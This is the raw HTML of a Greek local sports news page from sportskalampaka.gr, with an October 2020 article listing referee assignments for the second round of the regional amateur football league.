	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696c19d2c9f59_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696c19d2c9f59_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696c19d2c9f59_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΠΟΔΟΣΦΑΙΡΟ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Α&#039; ΕΡΑΣΙΤΕΧΝΙΚΗ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#039; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Α&#8217; Ερασιτεχνική: οι διαιτητές της 2ης αγωνιστικής</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-14310" class="post-14310 post type-post status-publish format-standard has-post-thumbnail category-22" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></li><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Α&#8217; Ερασιτεχνική: οι διαιτητές της 2ης αγωνιστικής</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-23T19:29:04+00:00" >23/10/2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%cf%84%ce%b7%cf%82-2%ce%b7%cf%82-%ce%b1%ce%b3/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-14310">32</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b1-%25ce%25b5%25cf%2581%25ce%25b1%25cf%2583%25ce%25b9%25cf%2584%25ce%25b5%25cf%2587%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bf%25ce%25b9-%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25b9%25cf%2584%25ce%25b7%25cf%2584%25ce%25ad%25cf%2582-%25cf%2584%25ce%25b7%25cf%2582-2%25ce%25b7%25cf%2582-%25ce%25b1%25ce%25b3%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%91%E2%80%99+%CE%95%CF%81%CE%B1%CF%83%CE%B9%CF%84%CE%B5%CF%87%CE%BD%CE%B9%CE%BA%CE%AE%3A+%CE%BF%CE%B9+%CE%B4%CE%B9%CE%B1%CE%B9%CF%84%CE%B7%CF%84%CE%AD%CF%82+%CF%84%CE%B7%CF%82+2%CE%B7%CF%82+%CE%B1%CE%B3%CF%89%CE%BD%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AE%CF%82&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b1-%25ce%25b5%25cf%2581%25ce%25b1%25cf%2583%25ce%25b9%25cf%2584%25ce%25b5%25cf%2587%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bf%25ce%25b9-%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25b9%25cf%2584%25ce%25b7%25cf%2584%25ce%25ad%25cf%2582-%25cf%2584%25ce%25b7%25cf%2582-2%25ce%25b7%25cf%2582-%25ce%25b1%25ce%25b3%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/Paralithaioi-Krya-BrysiP1070393.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/Paralithaioi-Krya-BrysiP1070393-696x392.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/Paralithaioi-Krya-BrysiP1070393-696x392.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2020/10/Paralithaioi-Krya-BrysiP1070393-300x169.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2020/10/Paralithaioi-Krya-BrysiP1070393-746x420.jpg 746w, https://www.sportskalampaka.gr/wp-content/uploads/2020/10/Paralithaioi-Krya-BrysiP1070393.jpg 750w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Paralithaioi Krya BrysiP1070393"/></a></div>
            <!-- content --><p>Το πρωτάθλημα της Α&#8217; Ερασιτεχνικής κατηγορίας συνεχίζεται αύριο με τα παιχνίδια της 2ης αγωνιστικής.</p>
<p>Δύο παιχνίδια, ένα από κάθε όμιλο αναβλήθηκαν και αυτά είναι: Κρύα Βρύση &#8211; Αγία Μονή και Αχιλλέας &#8211; Ριζαριό.</p>
<p>Τα παιχνίδια που θα γίνουν με ώρα έναρξης 15.30 είναι:</p>
<p>Α&#8217; όμιλος</p>
<p><strong>ΣΑΡΑΓΙΑ &#8211; ΜΕΓΑΛΟΧΩΡΙ</strong> Νότος, Αλεξόπουλος &#8211; Αποστόλου</p>
<p><strong>ΔΗΜΗΤΡΑ &#8211; ΝΕΟΧΩΡΙ</strong> Πέτσας, Νταλούκας &#8211; Τζάνης</p>
<p><strong>ΤΑΞΙΑΡΧΕΣ &#8211; ΠΥΡΓΕΤΟΣ</strong> Σ. Λεωνίδας, Σταφυλάς &#8211; Μουστάκας</p>
<p><strong>ΡΕΠΟ</strong>: ΚΑΛΥΒΙΑ</p>
<p>Β&#8217; όμιλος</p>
<p><strong>ΑΕΤ &#8211; ΠΑΡΑΛΗΘΑΙΟΙ</strong> Κ. Μανασής, Κ. Λεωνίδας &#8211; Μαργιώλης</p>
<p><strong>ΠΟΡΤΑΪΚΟΣ &#8211; ΒΑΛΤΙΝΟ</strong> Γ. Κουτσάγιας, Κατσόγιαννος &#8211; Καπερώνης</p>
<p><strong>ΠΥΡΓΟΣ &#8211; ΜΙΚ. ΚΕΦ/ΣΟ</strong> Κοντίνος, Μ. Μανασής &#8211; Πάφης</p>
<p><strong>ΛΥΓΑΡΙΑ &#8211; ΚΑΣΤΡΑΚΙ</strong> Ζήσης, Μπάλας &#8211; Κωτούλας</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-14057 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/Paralithaioi-Krya-BrysiP1070393.jpg" alt="" width="750" height="422" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/Paralithaioi-Krya-BrysiP1070393.jpg 750w, https://www.sportskalampaka.gr/wp-content/uploads/2020/10/Paralithaioi-Krya-BrysiP1070393-300x169.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2020/10/Paralithaioi-Krya-BrysiP1070393-696x392.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2020/10/Paralithaioi-Krya-BrysiP1070393-746x420.jpg 746w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_696c19d2cbdc9_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_696c19d2cbdc9_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696c19d2cbdc9_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b1-%25ce%25b5%25cf%2581%25ce%25b1%25cf%2583%25ce%25b9%25cf%2584%25ce%25b5%25cf%2587%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bf%25ce%25b9-%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25b9%25cf%2584%25ce%25b7%25cf%2584%25ce%25ad%25cf%2582-%25cf%2584%25ce%25b7%25cf%2582-2%25ce%25b7%25cf%2582-%25ce%25b1%25ce%25b3%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%91%E2%80%99+%CE%95%CF%81%CE%B1%CF%83%CE%B9%CF%84%CE%B5%CF%87%CE%BD%CE%B9%CE%BA%CE%AE%3A+%CE%BF%CE%B9+%CE%B4%CE%B9%CE%B1%CE%B9%CF%84%CE%B7%CF%84%CE%AD%CF%82+%CF%84%CE%B7%CF%82+2%CE%B7%CF%82+%CE%B1%CE%B3%CF%89%CE%BD%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AE%CF%82&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b1-%25ce%25b5%25cf%2581%25ce%25b1%25cf%2583%25ce%25b9%25cf%2584%25ce%25b5%25cf%2587%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bf%25ce%25b9-%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25b9%25cf%2584%25ce%25b7%25cf%2584%25ce%25ad%25cf%2582-%25cf%2584%25ce%25b7%25cf%2582-2%25ce%25b7%25cf%2582-%25ce%25b1%25ce%25b3%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
